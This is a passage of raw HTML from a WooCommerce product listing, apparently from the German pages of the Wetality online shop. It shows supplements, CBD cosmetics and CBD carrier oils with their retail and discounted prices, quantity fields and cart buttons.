	<a href="https://wetality.com/de/product/wetality-beauty-package-no-01-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/11/Wetality-Beauty-package-NO.01.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Beauty package</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 192.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 153.60      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="307"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='88852' data-product_sku='WBPN1ASC'>Smartship erstellen</button><a href='?add-to-cart=86192' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='86192' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-77642 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_cat-supplements has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/wetality-collagen-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collagen" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/04/Mockup_Collagen_without_MSM-800px.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Collagen with Vitamin D</h2><div class="star-rating" role="img" aria-label="Bewertet mit 4.80 von 5"><span style="width:96%">Bewertet mit <strong class="rating">4.80</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">500 ml</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 59.85</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 47.88      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="232"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='77642' data-product_sku='CLGASC'>Smartship erstellen</button><a href='?add-to-cart=77639' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='77639' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-78285 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_cat-supplements has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/wetality-collagen-vitamin-d-package-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/04/Collagen-vitamind-shop-img-noslo.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Collagen with Vitamin D package</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 166.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 132.80      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="47"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='78285' data-product_sku='WCVDASC'>Smartship erstellen</button><a href='?add-to-cart=78280' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='78280' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>
            
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-126059 status-publish first instock product_cat-cbd-products product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/fungi-boost-30-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/12/Wetality_FunghiBoost_NWLP_2025.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Funghi Boost 30 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 46.72</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 37.37      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="269"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=126059' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='126059' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-126058 status-publish instock product_cat-cbd-products product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="woocommerce_promotion_badge neues-br-produkt"></div><div class="woocommerce_promotion_badge_text">NEUES<br>PRODUKT</div><a href="https://wetality.com/de/product/shilajit-50-gram/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/01/Wetality_Shilajit_Pack_Newdesign.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Shilajit Himalaya</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">50 ML · RESIN PASTE <span class="cosmetic-product">Food Supplement </span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 62.78</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 50.22      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="94"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=126058' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='126058' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>


        <div id="wetality-cosmetics">
            <h2 class="show-shop-category">KOSMETIK</h2>
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-87281 status-publish first outofstock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/deo-sweat-off/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/12/Wetality_DEO_NPWLP.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality No Sweat Deo Roll-on</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">50 ml, ROLL-ON with 50mg CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 14.99</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 12.95      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><a href='/product/deo-sweat-off/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='87281' >Kommt bald</a></div></li>
<li class="product type-product post-98764 status-publish instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="/manuka-day-cream" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-324x324.png 324w, https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-300x300.png 300w, https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-150x150.png 150w, https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-768x768.png 768w, https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-416x416.png 416w, https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_-100x100.png 100w, https://wetality.com/wp-content/uploads/2022/10/Manuka_Day_Cream_v3_800x800_Water.org_.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manuka day cream</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">50ml with CBD: 1200 mg</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 64.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 51.20      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="60"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=98764' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='98764' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-85527 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="/wetality-serum-hyaluron" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-324x324.png 324w, https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-416x416.png 416w, https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum-100x100.png 100w, https://wetality.com/wp-content/uploads/2020/12/Hyaluron-Serum.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Serum Hyaluron</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">30ml with vitamine C and CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4852"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='85527' data-product_sku='SHASC'>Smartship erstellen</button><a href='/product/serum-hyaluron/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='72499' >Kommt bald</a></div></li>
<li class="product type-product post-85528 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="/wetality-serum-retinol" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-324x324.png 324w, https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-416x416.png 416w, https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum-100x100.png 100w, https://wetality.com/wp-content/uploads/2020/12/Retinol-Serum.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Serum Retinol</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">30 ml with vitamin E and CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4861"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='85528' data-product_sku='SRASC'>Smartship erstellen</button><a href='?add-to-cart=72497' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='72497' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>


        <div id="wetality-carrier-oils">
            <h2 class="show-shop-category">
                CARRIER OILS</h2>
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-79824 status-publish first instock product_cat-essential-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="/wetality-carrier-oils-with-cbd#79824-target" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Castor-CBD.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Castor Oil + CBD</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">150 ml + 150 mg CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 24.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 19.20      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="7"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=79824' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='79824' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-79827 status-publish instock product_cat-essential-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="/wetality-carrier-oils-with-cbd#79827-target" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Jojoba-CBD.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Jojoba Oil + CBD</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">150 ml + 150 mg CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 31.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 24.80      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="18"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=79827' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='79827' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-79822 status-publish instock product_cat-essential-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="/wetality-carrier-oils-with-cbd#79822-target" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/07/800px-CarrierOil-Almond-CBD.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sweet Almond Oil + CBD</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">150 ml + 150 mg CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 27.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 21.60      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="90"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=79822' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='79822' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>


        <div id="mouthwash-and-toothpaste">
            <h2 class="show-shop-category">
                PRODUKTE FÜR DIE PERSÖNLICHE HYGIENE            </h2>
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-57827 status-publish first instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
